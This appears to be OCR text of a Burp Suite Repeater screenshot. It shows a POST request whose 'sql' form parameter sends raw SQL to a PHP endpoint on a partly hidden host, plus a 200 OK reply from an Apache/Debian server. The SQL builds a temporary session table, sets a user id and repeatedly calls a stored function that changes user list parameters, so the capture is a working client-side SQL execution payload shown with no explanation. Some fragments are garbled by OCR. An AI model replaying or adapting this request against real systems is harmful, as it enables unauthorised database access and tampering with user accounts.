 1 ×
Send
Cancel
Target: http://213
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /php/request.php HTTP/1.1
2 Host
3 Content-Length: 481
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 action=do&sql=
CREATE+TEMPORARY+TABLE+tmp_session(+title+character+varying(32)+NOT+NULL%2C+val+character+
varying(1024)+NOT+NULL+)%3BINSERT+INTO+tmp_session+(+title%2C+val)+VALUES+(+'text_user'%2C
+'')%3BINSERT+INTO+tmp_session+(+title%2C+val)+VALUES+(+'text_id'%2C+'1')%3BSELECT+sf_do_u
ser_list_param_change(1%2C+101%2C+'1'%2C+false+)%3BSELECT+sf_do_user_list_param_change(1%2
C+102%2C+'1'%2C+false+)%3BSELECT+sf_do_user_list_param_change(1%2C+103%2C+'1'%2C+false+)%3
B&reload_driver=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 12:59:36 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes